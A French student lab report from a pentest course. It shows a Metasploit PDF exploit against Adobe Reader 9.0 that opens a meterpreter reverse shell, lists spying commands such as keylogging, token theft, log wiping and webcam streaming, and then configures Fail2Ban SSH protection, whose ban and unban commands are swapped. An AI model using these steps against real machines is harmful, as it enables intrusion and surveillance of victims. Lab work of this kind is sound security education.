
Semaine de Pentest - Exploit d’une vulnérabilité Acrobat Reader 9.0 & IPS Fail2Ban

École INSTA PARIS
Professeur Alex FALZON




Projet réalisé dans le cadre du Master

Baptiste GUERESCHI
Quentin GONCE

Sommaire
1. Faille applicative Acrobat Reader 9.0 sous Windows 10 21H2 3
1.1. Prérequis 3
1.2. Commandes 4
2. IPS Fail2Ban 8
2.1. Prérequis 8
2.2. Installation et configuration du service fail2ban 8
2.2.1. Installation 8
2.2.2. Configuration - WhiteList 8
2.2.3. Configuration - paramètres d’interdiction 8
2.2.4. Prisons Fail2Ban 9

Faille applicative Acrobat Reader 9.0 sous Windows 10 21H2

Prérequis
Pour les besoins de ce TP, il est nécessaire de désactiver le firewall ainsi que la protection en temps réel sur la machine victime.



Nous allons utiliser le Framework metasploit.
Metasploit, Metasploit Pen Testing Tool, est un projet en relation avec la sécurité des systèmes informatiques. Son but est de fournir des informations sur les vulnérabilités de systèmes informatiques, d'aider à la pénétration et au développement de signatures pour les systèmes de détection d'intrusion.

Machine malicieuse | Machine victime
OS Kali | OS Windows 10
192.168.0.7 | 192.168.0.47
- Activer le service Apache | - Installer Adobe Reader 9.0  - Désactiver antivirus  - Désactiver protection

Commandes
Sur la machine, lancer metasploit.
msfconsole
L’interface de metasploit apparaît, on exécute l’exploit souhaité.

use exploit/Windows/fileformat/adobe_pdf_embedded_exe

Afin de modifier le message à afficher à la victime on execute la commande suivante.
set LAUNCH_MESSAGE message à afficher

Pour créer notre fichier virus PDF on lance la commande exploit .

Notre fichier est donc créé et enregistré sur le chemin ci-dessus. Nous allons le déplacer dans le dossier html avec la commande suivante.
sudo mv /home/kali/.msf4/local/evil.pdf /var/www/html/evil.pdf


Une fois le fichier déplacé dans le dossier html, on se rend sur un navigateur internet depuis la machine victime et on entre l’adresse IP de la machine pirate suivi du nom du fichier PDF.
Depuis la page internet, on enregistre le fichier PDF sur le bureau (par exemple).
Pour préparer la connexion entre les deux machines (handler) nous devons exécuter les commandes ci-dessous sur la machine kali.
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.0.7


exploit

Maintenant on peut lancer le fichier PDF depuis la machine victime et enregistrer le fichier demandé par la fenêtre pop-up.

Le message d’erreur ci-dessous apparaît, il suffit de cliquer sur Open.


On peut observer que du côté de la machine kali, la connexion est bien initialisée.


La session meterpreter est bien ouverte, on peut donc exécuter la commande help pour afficher la liste des différentes options.

Quelques commandes importantes :
- dir - voir les fichiers du bureau
- ps - voir les processus en cours
- keyboard_send - envoyer des commandes de touches
- keyscan_start - commencer un scan de clavier
- kill nom du processus process - fermer un processus
Quelques autres commandes :
 | Commandes du système de fichiers
cat | Lire et diffuser le contenu d'un fichier
cd | Modifier le répertoire sur la victime
del | Supprimer un fichier sur la victime
download | Téléchargez un fichier du système de la victime vers le système de l'attaquant
edit | Éditer un fichier avec vim
getlwd | Affiche le répertoire local
getwd | Affiche le répertoire de travail
lcd | Changer le répertoire local
lpwd | Affiche le répertoire local
ls | Liste des fichiers dans le répertoire actuel
mkdir | Créer un répertoire sur le système de la victime
pwd | Affiche le répertoire de travail
rm | Effacer un fichier
rmdir | Supprimer le répertoire sur le système de la victime
upload | Télécharger un fichier du hacker vers la victime
 | Commandes réseau
ipconfig | Affiche les interfaces réseaux avec des informations clés, y compris l'adresse IP,
etc.
portfwd | Transféré un port sur le système de la victime vers un service distant
route | Afficher ou modifier la table de routage de la victime
 | System Commands
clearav | Efface les journaux d'événements sur l'ordinateur de la victime
drop_token | Dépose un jeton volé
execute | Executer une commande
getpid | Obtient l'ID de processus actuel (PID)
getprivs | Obtient autant de privilèges que possible
getuid | Obtient l’utilisateur que le serveur est exécuté de
kill | Mettre fin au processus désigné par le PID
ps | Liste des processus en cours
reboot | Redémarre l'ordinateur victime
reg | Interagir avec le registre de la victime
rev2self | Appelle RevertToSelf () sur la machine victime
shell | Ouvre un shell de commande sur la machine victime
shutdown | Arrête l'ordinateur de la victime
steal_token | Tente de voler le jeton d'un processus spécifié (PID)

Exemple de commandes meterpreter :

Une fois la session meterpreter active, on peut entrer la commande suivante :

L’invité de commande renvoi la liste des webcam actives sur la machine victime. Il nous suffit ensuite d’entre webcam_stream pour qu’une fenêtre Firefox s’ouvre, affichant le contenu de la webcam de l’ordinateur victime.

IPS Fail2Ban
Afin de permettre une sécurité supplémentaire sur nos machine ainsi que de réduire les risques d’attaque, nous allons mettre en place un système de prévention d’intrusion bloquant les entrées SSH non autorisées sur notre serveur Ubuntu.

Prérequis
Avoir une machine ubuntu serveur à jour ainsi qu’une autre machine sur laquelle le service ssh est installé pour se connecter au serveur.

Installation et configuration du service fail2ban

Installation
Pour cela, nous allons installer le service Fail2ban.
sudo apt update
sudo apt install fail2ban

On vérifie que le service fail2ban est bien en cours d’exécution.
sudo systemctl status fail2ban

Pour configurer notre service fail2ban et appliquer nos paramètres, il faut ouvrir le fichier jail.local.
sudo nano /etc/fail2ban/jail.local

Configuration - WhiteList
Une fois le fichier ouvert, on ajoute la ligne suivante nous permettant de white listé les adresses IP souhaitées (dans le cas présent nous allons ajouté l’adresse ip de notre serveur ubuntu).
ignoreip = 192.168.8.52/24

Configuration - paramètres d’interdiction
Pour modifier la durée pendant laquelle une adresse IP est interdite il nous suffit d’ajouter la ligne suivante (la valeur par défaut est en secondes, la lettre d indique des jours, une valeur négative interdit définitivement l’adresse IP).
bantime = 2d

Le paramètre findtime définit la durée encadrant les paramètres d’interdiction. Par exemple, si nous définissons un nombre d’échec à la connexion à 5 essais, ces 5 essais doivent avoir été effectué durant cette période findtime.
findtime = 10m

Enfin, le paramètre maxtime définit le nombre d’échecs maximum (réalisés durant la période findtime) avant que l’adresse IP soit bannie.
maxretry = 3

Prisons Fail2Ban
Les paramètres vu précédemment peuvent être inclus dans une prison Fail2ban. Ces prisons contiennent des conditions ainsi que des actions et lorsque les conditions sont remplies, les actions sont exécutées.
Pour définir notre prison avec les paramètres souhaitées, il nous suffit d’ouvrir le fichier jail.local puis d’entrer nos conditions pour le service SSH.
sudo nano /etc/fail2ban/jail.local
Les conditions :
[sshd]
enabled = true
maxretry = 3
findtime = 10m
bantime = 2d
ignoreip = 192.168.8.52/24

On redémarre ensuite le service (après chaque modifications des paramètres) afin que le service prenne en compte nos conditions.
sudo systemctl restart fail2ban

Quelques commandes importantes :
Pour vérifier l’état d’une prison :
sudo fail2ban-client status sshd

Pour bannir une adresse IP :
sudo fail2ban-client set sshd unbanip 192.168.8.100

Pour débannir une adresse IP :
sudo fail2ban-client set sshd banip 192.168.8.100

